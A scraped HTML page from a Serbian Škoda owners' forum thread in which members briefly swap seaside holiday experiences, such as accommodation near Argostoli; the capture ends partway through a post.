

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forum.skodaforum.rs/index.php?topic=2519.525
body_size: 11460
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<link rel="stylesheet" type="text/css" href="https://forum.skodaforum.rs/Themes/default/css/index.css?fin20" />
	<link rel="stylesheet" type="text/css" href="https://forum.skodaforum.rs/Themes/default/css/responsive.css?fin20" />
	<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/jquery.js?fin20"></script>
	<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/superfish.js?fin20"></script>
	<script>
		jQuery(document).ready(function() {
			jQuery("ul.dropmenu").superfish();
		});
	</script>
	<link rel="stylesheet" type="text/css" href="https://forum.skodaforum.rs/Themes/default/css/webkit.css" />
	<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/script.js?fin20"></script>
	<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/theme.js?fin20"></script>
	<script type="text/javascript"><!-- // --><![CDATA[
		var smf_theme_url = "https://forum.skodaforum.rs/Themes/default";
		var smf_default_theme_url = "https://forum.skodaforum.rs/Themes/default";
		var smf_images_url = "https://forum.skodaforum.rs/Themes/default/images";
		var smf_scripturl = "https://forum.skodaforum.rs/index.php";
		var smf_iso_case_folding = false;
		var smf_charset = "UTF-8";
		var ajax_notification_text = "Učitavam...";
		var ajax_notification_cancel_text = "Otkaži";
	// ]]></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="More! Gde, kako, utisci, preporuke..." />
	<meta name="keywords" content="skoda auto forum" />
	<title>More! Gde, kako, utisci, preporuke...</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="canonical" href="https://forum.skodaforum.rs/index.php?topic=2519.525" />
	<link rel="help" href="https://forum.skodaforum.rs/index.php?action=help" />
	<link rel="search" href="https://forum.skodaforum.rs/index.php?action=search" />
	<link rel="contents" href="https://forum.skodaforum.rs/index.php" />
	<link rel="alternate" type="application/rss+xml" title="Škoda Forum - RSS" href="https://forum.skodaforum.rs/index.php?type=rss;action=.xml" />
	<link rel="index" href="https://forum.skodaforum.rs/index.php?board=54.0" /><!-- nCode Image Resizer -->
	<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/ncode_imageresizer.js"></script>
	<script language="JavaScript" type="text/javascript"><!-- // -->
	NcodeImageResizer.BBURL = "https://forum.skodaforum.rs/Themes/default/images";
	NcodeImageResizer.MODE = "samewindow";
	NcodeImageResizer.MAXWIDTH = "820";
	NcodeImageResizer.MAXHEIGHT = "1400";
	vbphrase = new Array();
	vbphrase['ncode_imageresizer_warning_small'] = 'Klikni da vidiš punu veličinu';
	vbphrase['ncode_imageresizer_warning_filesize'] = 'Slika je izmenjena. Klikni ovde da vidiš punu veličinu. Original je %1$sx%2$s ima %3$sKB.';
	vbphrase['ncode_imageresizer_warning_no_filesize'] = 'Slika je izmenjena. Klikni ovde da vidiš punu veličinu. Original je %1$sx%2$s.';
	vbphrase['ncode_imageresizer_warning_fullsize'] = 'Klikni za umanjenje.';
	// ]]></script><link rel="stylesheet" type="text/css" href="https://forum.skodaforum.rs/Themes/default/css/LikePosts.css" />
	<link rel="stylesheet" type="text/css" id="pagination_css" href="https://forum.skodaforum.rs/Themes/default/css/pagination.css" />
	<link rel="stylesheet" type="text/css" id="portal_css" href="https://forum.skodaforum.rs/Themes/default/css/portal.css" />
	<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/portal.js?237"></script>
	<script type="text/javascript"><!-- // --><![CDATA[
		var sp_images_url = "https://forum.skodaforum.rs/Themes/default/images/sp";
		var sp_script_url = "https://forum.skodaforum.rs/index.php";
		function sp_collapseBlock(id)
		{
			mode = document.getElementById("sp_block_" + id).style.display == "" ? 0 : 1;
			document.cookie = "sp_block_" + id + "=" + (mode ? 0 : 1);
			document.getElementById("sp_collapse_" + id).src = smf_images_url + (mode ? "/collapse.gif" : "/expand.gif");
			document.getElementById("sp_block_" + id).style.display = mode ? "" : "none";
		}
		window.addEventListener("load", sp_image_resize, false);
	// ]]></script>
        <!-- App Indexing for Google Search -->
        <link href="android-app://com.quoord.tapatalkpro.activity/tapatalk/forum.skodaforum.rs/?location=topic&amp;fid=54&amp;tid=2519&amp;perpage=15&amp;page=32.8125&amp;channel=google-indexing" rel="alternate" />
        <link href="ios-app://307880732/tapatalk/forum.skodaforum.rs/?location=topic&amp;fid=54&amp;tid=2519&amp;perpage=15&amp;page=32.8125&amp;channel=google-indexing" rel="alternate" />
        
        <link href="https://forum.skodaforum.rs/mani1.json" rel="manifest">
        
        <meta name="apple-itunes-app" content="app-id=307880732, affiliate-data=at=10lR7C, app-argument=tapatalk://forum.skodaforum.rs/?location=topic&fid=54&tid=2519&perpage=15&page=32.8125" />
        
	
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
	
<script type="text/javascript">
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
	 var gads = document.createElement("script");
	 gads.async = true;
	 gads.type = "text/javascript";
	 var useSSL = "https:" == document.location.protocol;
	 gads.src = (useSSL ? "https:" : "http:") +
		"//www.googletagservices.com/tag/js/gpt.js";
	 var node = document.getElementsByTagName("script")[0];
	 node.parentNode.insertBefore(gads, node);
  })();
</script>

<script async="async" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script type="text/javascript">
  (function() {
	 var useSSL = "https:" == document.location.protocol;
	 var src = (useSSL ? "https:" : "http:") +
		  "//www.googletagservices.com/tag/js/gpt.js";
	 document.write("<scr" + "ipt src="" + src + ""></scr" + "ipt>");
  })();
</script>

<script data-ad-client="ca-pub-8064277426810975" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot("/163511488/ŠF_Pozicija_1", [[300, 100], [320, 50], [250, 250], [728, 90], [320, 480], [300, 250], [300, 600], [468, 60], [970, 90], [300, 50], [320, 100], [336, 280], [970, 250], [200, 200], [300, 75], [180, 150]], "div-gpt-ad-1644097439095-0").addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>  window.googletag = window.googletag || {cmd: []};  googletag.cmd.push(function() {    googletag.defineSlot("/163511488/ŠF_Pozicija_2", [[728, 90], [320, 480], [300, 100], [300, 75], [336, 280], [970, 250], [468, 60], [200, 200], [180, 150], [300, 50], [320, 100], [300, 250], [250, 250], [300, 600], [320, 50], [970, 90]], "div-gpt-ad-1677340430486-0").addService(googletag.pubads());    googletag.pubads().enableSingleRequest();    googletag.pubads().collapseEmptyDivs();    googletag.enableServices();  });</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>  window.googletag = window.googletag || {cmd: []};  googletag.cmd.push(function() {    googletag.defineSlot("/163511488/ŠF_Pozicija_3", [[200, 200], [300, 75], [320, 100], [180, 150], [300, 50], [468, 60], [970, 250], [336, 280], [250, 250], [320, 480], [300, 100], [728, 90], [300, 250], [300, 600], [320, 50], [970, 90]], "div-gpt-ad-1677425798167-0").addService(googletag.pubads());    googletag.pubads().enableSingleRequest();    googletag.pubads().collapseEmptyDivs();    googletag.enableServices();  });</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot("/163511488/ŠF_Pozicija_3_1", [[320, 50], [320, 480], [300, 100], [970, 90], [300, 600], [250, 250], [300, 250], [728, 90], [200, 200], [320, 100], [300, 50], [468, 60], [180, 150], [300, 75], [970, 250], [336, 280]], "div-gpt-ad-1644097735856-0").addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version="2.0";
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,"script",
  "https://connect.facebook.net/en_US/fbevents.js");
  fbq("init", "388350405339146");
  fbq("track", "PageView");
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=388350405339146&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40375085-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7FR8J8GMT0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());

  gtag("config", "G-7FR8J8GMT0");
</script>

</head>
<body>
<div id="wrapper" style="width: 75%">
	<div id="header"><div class="frame">
		<div id="top_section">
			<h1 class="forumtitle">
				<a href="https://forum.skodaforum.rs/index.php"><span class="forum_logo" alt="Škoda Forum"></span></a>
			</h1>
			<img id="upshrink" src="https://forum.skodaforum.rs/Themes/default/images/upshrink.png" alt="*" title="Skupi ili raširi zaglavlje." style="display: none;" />
			<div id="siteslogan" class="floatright">Simply Clever</div>
		</div>
		<div id="upper_section" class="middletext">
			<div class="user">
				<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/sha1.js"></script>
				<form id="guest_form" action="https://forum.skodaforum.rs/index.php?action=login2" method="post" accept-charset="UTF-8"  onsubmit="hashLoginPassword(this, 'c7a177828d8d0044f7061733c7ccec41');">
					<div class="info">Zdravo! <strong><a href="https://forum.skodaforum.rs/index.php?action=login">Uloguj se</a></strong> ili <strong><a href="https://forum.skodaforum.rs/index.php?action=register">Registruj. </a></strong>Novi aktivacioni <strong><a href="https://forum.skodaforum.rs/index.php?action=activate">Email</a></strong>?</div>
					<input type="text" name="user" size="10" class="input_text" />
					<input type="password" name="passwrd" size="10" class="input_password" />
					<select name="cookielength">
						<option value="60">1 čas</option>
						<option value="1440">1 dan</option>
						<option value="10080">1 nedelja</option>
						<option value="43200">1 mesec</option>
						<option value="-1" selected="selected">Zauvek</option>
					</select>
					<input type="submit" value="Prijavljivanje" class="button_submit" /><br />
					<div class="info"></div>
					<input type="hidden" name="hash_passwrd" value="" /><input type="hidden" name="ec076dc702" value="c7a177828d8d0044f7061733c7ccec41" />
				</form>
			</div>
			<div class="news normaltext">
				<form id="search_form" action="https://forum.skodaforum.rs/index.php?action=search2" method="post" accept-charset="UTF-8">
					<input type="text" name="search" value="" class="input_text" />&nbsp;
					<input type="submit" name="submit" value="Pretraga" class="button_submit" />
					<input type="hidden" name="advanced" value="0" />
					<input type="hidden" name="topic" value="2519" /></form>
			</div>
		</div>
		<br class="clear" />
		<script type="text/javascript"><!-- // --><![CDATA[
			var oMainHeaderToggle = new smc_Toggle({
				bToggleEnabled: true,
				bCurrentlyCollapsed: false,
				aSwappableContainers: [
					'upper_section'
				],
				aSwapImages: [
					{
						sId: 'upshrink',
						srcExpanded: smf_images_url + '/upshrink.png',
						altExpanded: 'Skupi ili raširi zaglavlje.',
						srcCollapsed: smf_images_url + '/upshrink2.png',
						altCollapsed: 'Skupi ili raširi zaglavlje.'
					}
				],
				oThemeOptions: {
					bUseThemeSettings: false,
					sOptionName: 'collapse_header',
					sSessionVar: 'ec076dc702',
					sSessionId: 'c7a177828d8d0044f7061733c7ccec41'
				},
				oCookieOptions: {
					bUseCookie: true,
					sCookieName: 'upshrink'
				}
			});
		// ]]></script>
		<span class="ex_open_menu"></span>
		<div id="main_menu">
			<ul class="dropmenu" id="menu_nav">
			<span class="ex_close_menu"></span>
				<li id="button_home">
					<a class="firstlevel" href="https://forum.skodaforum.rs/index.php">
						<span class="last firstlevel">Početna</span>
					</a>
				</li>
				<li id="button_forum">
					<a class="active firstlevel" href="https://forum.skodaforum.rs/index.php?action=forum">
						<span class="firstlevel">Forum</span>
					</a>
				</li>
				<li id="button_help">
					<a class="firstlevel" href="https://forum.skodaforum.rs/index.php?action=help">
						<span class="firstlevel">Pomoć</span>
					</a>
				</li>
				<li id="button_search">
					<a class="firstlevel" href="https://forum.skodaforum.rs/index.php?action=search">
						<span class="firstlevel">Pretraga</span>
					</a>
				</li>
				<li id="button_login">
					<a class="firstlevel" href="https://forum.skodaforum.rs/index.php?action=login">
						<span class="firstlevel">Prijavljivanje</span>
					</a>
				</li>
				<li id="button_register">
					<a class="firstlevel" href="https://forum.skodaforum.rs/index.php?action=register">
						<span class="last firstlevel">Registracija</span>
					</a>
				</li>
			</ul>
		</div>
		<script>
			$( ".ex_open_menu" ).click(function() {
				$( "#main_menu" ).toggle(function() {
				});
			});
			$( ".ex_close_menu" ).click(function() {
				$( "#main_menu" ).toggle(function() {
				});
			});
		</script>
		<br class="clear" />
	</div></div>
	<div id="content_section"><div class="frame">
		<div id="main_content_section">
	<div class="navigate_section">
		<ul>
			<li>
				<a href="https://forum.skodaforum.rs/index.php?action=forum"><span>Škoda Forum</span></a> &#187;
			</li>
			<li>
				<a href="https://forum.skodaforum.rs/index.php?action=forum#c1"><span>Razno</span></a> &#187;
			</li>
			<li>
				<a href="https://forum.skodaforum.rs/index.php?board=54.0"><span>Putovanje: Opisi Saveti Informacije</span></a> &#187;
			</li>
			<li class="last">
				<a href="https://forum.skodaforum.rs/index.php?topic=2519.0"><span>More! Gde, kako, utisci, preporuke...</span></a>
			</li>
		</ul>
	</div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8064277426810975"
     crossorigin="anonymous"></script>
<center>
<!-- Display Fixno 320x100 gore -->
<ins class="adsbygoogle"
     style="display:inline-block;width:320px;height:100px"
     data-ad-client="ca-pub-8064277426810975"
     data-ad-slot="9638444113"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
	<table id="sp_main">
		<tr>
			<td id="sp_center">
			<a id="top"></a>
			<a id="msg125333"></a>
			<div class="pagesection">
				<div class="nextlinks"></div>
				<div class="pagelinks floatleft">Strana: <a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=2519.510">&laquo;</a> <a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=2519.0">1</a> <span style="font-weight: bold;" onclick="expandPages(this, 'https://forum.skodaforum.rs/index.php'+'?topic=2519.%1$d', 15, 510, 15);" onmouseover="this.style.cursor = 'pointer';"> ... </span><a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=2519.510">35</a> <strong>36</strong>   &nbsp;&nbsp;<a href="#lastPost"><strong>Dole</strong></a></div>
			</div>
			<div id="forumposts">
				<div class="cat_bar">
					<h3 class="catbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/veryhot_post.gif" align="bottom" alt="" />
						<span id="author">Autor</span>
						Tema: More! Gde, kako, utisci, preporuke... &nbsp;(Pročitano 65947 puta)
					</h3>
				</div>
				<p id="whoisviewing" class="smalltext">0 članova i 2 gostiju pregledaju ovu temu.
				</p>
				<form action="https://forum.skodaforum.rs/index.php?action=quickmod2;topic=2519.525" method="post" accept-charset="UTF-8" name="quickModForm" id="quickModForm" style="margin: 0;" onsubmit="return oQuickModify.bInEditMode ? oQuickModify.modifySave('c7a177828d8d0044f7061733c7ccec41', 'ec076dc702') : false">
				<div class="windowbg2">
					<span class="topslice"><span></span></span>
					<div class="post_wrapper">
						<div class="poster">
							<h4>
								<img src="https://forum.skodaforum.rs/Themes/default/images/useroff.gif" alt="Van mreže" />
								<a href="https://forum.skodaforum.rs/index.php?action=profile;u=699" title="Pogledaj profil nikola indjija">nikola indjija</a>
							</h4>
							<ul class="reset smalltext" id="msg_125333_extra_info">
								<li class="postgroup">Laurin&Klement</li>
								<li class="stars"><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /></li>
								<li class="avatar">
									<a href="https://forum.skodaforum.rs/index.php?action=profile;u=699">
										<img class="avatar" src="https://forum.skodaforum.rs/index.php?action=dlattach;attach=3448;type=avatar" alt="" />
									</a>
								</li>
								<li class="postcount">Poruke: 366</li>
								<li class="karma"><a href="https://forum.skodaforum.rs/index.php?topic=142.msg1318#msg1318"> L&K ugled:</a> 2</li>
								<li class="profile">
									<ul>
									</ul>
								</li>
							</ul>
						</div>
						<div class="postarea">
							<div class="flow_hidden">
								<div class="keyinfo">
									<div class="messageicon">
										<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
									</div>
									<h5 id="subject_125333">
										<a href="https://forum.skodaforum.rs/index.php?topic=2519.msg125333#msg125333" rel="nofollow">Odg: More! Gde, kako, utisci, preporuke...</a>
									</h5>
									<div class="smalltext">&#171; <strong>Odgovor #525 poslato:</strong> 31. Avg, 2021. 21:21 &#187;</div>
									<div id="msg_125333_quick_mod"></div>
								</div>
							</div>
							<div class="post">
								<div class="inner" id="msg_125333"><div class="quoteheader"><div class="topslice_quote"><a href="https://forum.skodaforum.rs/index.php?topic=2519.msg125319#msg125319">Citat: Mareska &nbsp;31. Avg, 2021. 13:05</a></div></div><blockquote class="bbc_standard_quote">Ove godine sam video samo tri naše tablice <img src="https://forum.skodaforum.rs/Smileys/akyhne/smiley.gif" alt="&#58;&#41;" title="Smiley" class="smiley" /><br /></blockquote><div class="quotefooter"><div class="botslice_quote"></div></div>De si bio i kada?</div>
							</div>
						</div>
						<div class="moderatorbar">
							<div class="smalltext modified" id="modified_125333">
							</div>
							<div class="smalltext reportlinks">
								<img src="https://forum.skodaforum.rs/Themes/default/images/ip.gif" alt="IP adresa je zabeležena" title="IP adresa je zabeležena" />
								
							</div>
							<div class="custom_fields_above_signature">
								<ul class="reset nolist">
									<li>Vozi: skoda oktavia 3 1.2 tsi 105hp+seat cordoba 1.9sdi+fiat ducato 2.8 jtd</li>
								</ul>
							</div><div class="like_post_box floatleft">
							<a id="like_post_info_125333" href="javascript:void(0)" onclick="lpObj.likeHandler.showMessageLikedInfo(125333)">
								
							</a></div>
						</div>
					</div>
					<span class="botslice"><span></span></span>
				</div>
				<hr class="post_separator" />
				<a id="msg125339"></a>
				<div class="windowbg">
					<span class="topslice"><span></span></span>
					<div class="post_wrapper">
						<div class="poster">
							<h4>
								<img src="https://forum.skodaforum.rs/Themes/default/images/useron.gif" alt="Na mreži" />
								<a href="https://forum.skodaforum.rs/index.php?action=profile;u=4935" title="Pogledaj profil Mareska">Mareska</a>
							</h4>
							<ul class="reset smalltext" id="msg_125339_extra_info">
								<li class="postgroup">Laurin&Klement</li>
								<li class="stars"><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /></li>
								<li class="postcount">Poruke: 730</li>
								<li class="karma"><a href="https://forum.skodaforum.rs/index.php?topic=142.msg1318#msg1318"> L&K ugled:</a> 1</li>
								<li>Lokacija: Bg</li>
								<li class="profile">
									<ul>
									</ul>
								</li>
							</ul>
						</div>
						<div class="postarea">
							<div class="flow_hidden">
								<div class="keyinfo">
									<div class="messageicon">
										<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
									</div>
									<h5 id="subject_125339">
										<a href="https://forum.skodaforum.rs/index.php?topic=2519.msg125339#msg125339" rel="nofollow">Odg: More! Gde, kako, utisci, preporuke...</a>
									</h5>
									<div class="smalltext">&#171; <strong>Odgovor #526 poslato:</strong> 01. Sep, 2021. 03:30 &#187;</div>
									<div id="msg_125339_quick_mod"></div>
								</div>
							</div>
							<div class="post">
								<div class="inner" id="msg_125339">Od 10.avg preko puta Argostolija fantastičan smeštaj odlična lokacija. </div>
							</div>
						</div>
						<div class="moderatorbar">
							<div class="smalltext modified" id="modified_125339">
							</div>
							<div class="smalltext reportlinks">
								<img src="https://forum.skodaforum.rs/Themes/default/images/ip.gif" alt="IP adresa je zabeležena" title="IP adresa je zabeležena" />
								
							</div>
							<div class="custom_fields_above_signature">
								<ul class="reset nolist">
									<li>Vozi: Superb</li>
								</ul>
							</div><div class="like_post_box floatleft">
							<a id="like_post_info_125339" href="javascript:void(0)" onclick="lpObj.likeHandler.showMessageLikedInfo(125339)">
								
							</a></div>
						</div>
					</div>
					<span class="botslice"><span></span></span>
				</div>
				<hr class="post_separator" />
				<a id="msg125340"></a>
				<div class="windowbg2">
					<span class="topslice"><span></span></span>
					<div class="post_wrapper">
						<div class="poster">
							<h4>
								<img src="https://forum.skodaforum.rs/Themes/default/images/useroff.gif" alt="Van mreže" />
								<a href="https://forum.skodaforum.rs/index.php?action=profile;u=699" title="Pogledaj profil nikola indjija">nikola indjija</a>
							</h4>
							<ul class="reset smalltext" id="msg_125340_extra_info">
								<li class="postgroup">Laurin&Klement</li>
								<li class="stars"><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /></li>
								<li class="avatar">
									<a href="https://forum.skodaforum.rs/index.php?action=profile;u=699">
										<img class="avatar" src="https://forum.skodaforum.rs/index.php?action=dlattach;attach=3448;type=avatar" alt="" />
									</a>
								</li>
								<li class="postcount">Poruke: 366</li>
								<li class="karma"><a href="https://forum.skodaforum.rs/index.php?topic=142.msg1318#msg1318"> L&K ugled:</a> 2</li>
								<li class="profile">
									<ul>
									</ul>
								</li>
							</ul>
						</div>
						<div class="postarea">
							<div class="flow_hidden">
								<div class="keyinfo">
									<div class="messageicon">
										<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
									</div>
									<h5 id="subject_125340">
										<a href="https://forum.skodaforum.rs/index.php?topic=2519.msg125340#msg125340" rel="nofollow">Odg: More! Gde, kako, utisci, preporuke...</a>
									</h5>
									<div class="smalltext">&#171; <strong>Odgovor #527 poslato:</strong> 01. Sep, 2021. 06:52 &#187;</div>
									<div id="msg_125340_quick_mod"></div>
								</div>
							</div>
							<div class="post">
								<div class="inner" id="msg_125340"><div class="quoteheader"><div class="topslice_quote"><a href="https://forum.skodaforum.rs/index.php?topic=2519.msg125339#msg125339">Citat: Mareska &nbsp;01. Sep, 2021. 03:30</a></div></div><blockquote class="bbc_standard_quote">Od 10.avg preko puta Argostolija fantastičan smeštaj odlična lokacija.<br /></blockquote><div class="quotefooter"><div class="botslice_quote"></div></div>Mi smo se 12.8 vratili&#128512;<br />U Mousati smo bili.13km od Argostolia.</div>
							</div>
						</div>
						<div class="moderatorbar">
							<div class="smalltext modified" id="modified_125340">
							</div>
							<div class="smalltext reportlinks">
								<img src="https://forum.skodaforum.rs/Themes/default/images/ip.gif" alt="IP adresa je zabeležena" title="IP adresa je zabeležena" />
								
							</div>
							<div class="custom_fields_above_signature">
								<ul class="reset nolist">
									<li>Vozi: skoda oktavia 3 1.2 tsi 105hp+seat cordoba 1.9sdi+fiat ducato 2.8 jtd</li>
								</ul>
							</div><div class="like_post_box floatleft">
							<a id="like_post_info_125340" href="javascript:void(0)" onclick="lpObj.likeHandler.showMessageLikedInfo(125340)">
								
							</a></div>
						</div>
					</div>
					<span class="botslice"><span></span></span>
				</div>
				<hr class="post_separator" />
				<a id="msg125346"></a>
				<div class="windowbg">
					<span class="topslice"><span></span></span>
					<div class="post_wrapper">
						<div class="poster">
							<h4>
								<img src="https://forum.skodaforum.rs/Themes/default/images/useron.gif" alt="Na mreži" />
								<a href="https://forum.skodaforum.rs/index.php?action=profile;u=4935" title="Pogledaj profil Mareska">Mareska</a>
							</h4>
							<ul class="reset smalltext" id="msg_125346_extra_info">
								<li class="postgroup">Laurin&Klement</li>
								<li class="stars"><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /></li>
								<li class="postcount">Poruke: 730</li>
